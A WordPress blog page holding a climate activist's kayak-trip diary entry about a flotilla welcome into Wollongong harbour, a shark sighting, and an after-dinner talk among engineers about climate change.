

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kayak4earth.com/1st-february/
body_size: 14517
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>1st February | Kayak 4 Earth</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kayak4earth.com/wordpress/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Kayak 4 Earth &raquo; Feed" href="https://kayak4earth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kayak 4 Earth &raquo; Comments Feed" href="https://kayak4earth.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kayak4earth.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://kayak4earth.com/wordpress/wp-content/themes/Kayak/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kayak4earth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kayak4earth.com/wp-json/wp/v2/posts/2312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kayak4earth.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kayak4earth.com/1st-february/" />
<link rel='shortlink' href='https://kayak4earth.com/?p=2312' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kayak4earth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayak4earth.com%2F1st-february%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kayak4earth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayak4earth.com%2F1st-february%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2312 single-format-standard wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-Kayak group-blog header-image full-width singular">
<a class="screen-reader-text skip-link" href="#content">
	Skip to content</a>
<div id="page" class="hfeed site">
			<div id="site-header">
		<a href="https://kayak4earth.com/" rel="home" >
			<img src="https://kayak4earth.com/wordpress/wp-content/uploads/2015/01/cropped-Banner-21.jpg" width="1260" height="199" alt="Kayak 4 Earth" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2015/01/cropped-Banner-21.jpg?w=1260&amp;ssl=1 1260w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2015/01/cropped-Banner-21.jpg?resize=300%2C47&amp;ssl=1 300w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2015/01/cropped-Banner-21.jpg?resize=1024%2C161&amp;ssl=1 1024w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2015/01/cropped-Banner-21.jpg?w=948&amp;ssl=1 948w" sizes="(max-width: 1260px) 100vw, 1260px" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://kayak4earth.com/" rel="home" >Kayak 4 Earth</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2639"><a href="https://kayak4earth.com/">Books</a>
<ul class="sub-menu">
	<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://kayak4earth.com/tough-is-not-enough/">Tough is not enough</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2640"><a href="https://kayak4earth.com/cry-me-a-river-the-book/">Cry Me a River (the book)</a></li>
</ul>
</li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-320"><a href="https://kayak4earth.com/category/diary/">Diary</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://kayak4earth.com/sample-page/">Why</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-152"><a href="https://kayak4earth.com/its-time/">The Trip</a>
<ul class="sub-menu">
	<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://kayak4earth.com/finale/">Finale</a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://kayak4earth.com/contact/">Contact us</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://kayak4earth.com/category/background/">Background</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://kayak4earth.com/thanks/">Thanks</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://kayak4earth.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2312" class="post-2312 post type-post status-publish format-standard hentry category-diary">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://kayak4earth.com/category/diary/" rel="category tag">Diary entry</a></span>
		</div>
			<h1 class="entry-title">1st February</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://kayak4earth.com/1st-february/" rel="bookmark"><time class="entry-date" datetime="2017-02-02T12:11:11+10:00">February 2, 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://kayak4earth.com/author/steve/" rel="author">Steve Posselt</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>There were a lot of kayaks and other paddle craft on the water for the welcome into Wollongong. Tom’s hobie tri displayed “NO MORE FOSSIL FUEL” while we all hovered around waiting for the word to paddle into the harbour. When we do this I hang around out of sight until Warren calls. He knows if the dignitaries or something important like the Ecopella are ready or not. When I was waiting with the first bunch of kayakers I saw a shark and took off to get a photo. Not sure why but the others didn’t follow. It was camera shy but I did manage to get one shot that clearly showed the fin before it shook me off.</p>
<p>Yesterday we were talking about collective nouns, you know, the flubber argument. Well, now Warren and I know what the collective noun for a bankers is. You won’t guess unless you know. It is a wunch. If you don’t know what a Spoonerism forget it.</p>
<p>Coming into the harbour the flotilla was well grouped and looked like pros. I’m not sure what the demand is for a well behaved flotilla but there is one in Wollongong if anyone is interested. Flotilla behind me, dignitaries and people with large letters making up “ILLAWARRA WANTS CLIMATE ACTION” in front of me, singing and chanting, inspirational!</p>
<p>After it was all over we went to Steelers where we would have all starved if it wasn&#8217;t for Warren who got us food 20 minutes after last orders. I am not going to tell you his secret but it was inspirational.</p>
<p>Over a beer after dinner there were five engineers discussing what the future might hold. Perhaps I am odd but I don&#8217;t see engineers as radical or ratbags but it was disturbing. The consensus was that because the world is not taking action on what is scientific fact, the future is probably grim. None of us understands why people cannot accept science and facts. We now live in a world of lies camouflaged by the term &#8220;alternative facts&#8221;. The way we see it is we either accept the facts and fix the problem or we let the &#8220;alternatives&#8221; win. Mankind will fight before he starves and the wars that are coming over climate change will make the first one, Syria, look like a picnic. Is this radical? The evidence points that way and some of us who have based our whole careers on science think that is the future unless we do something NOW.</p>
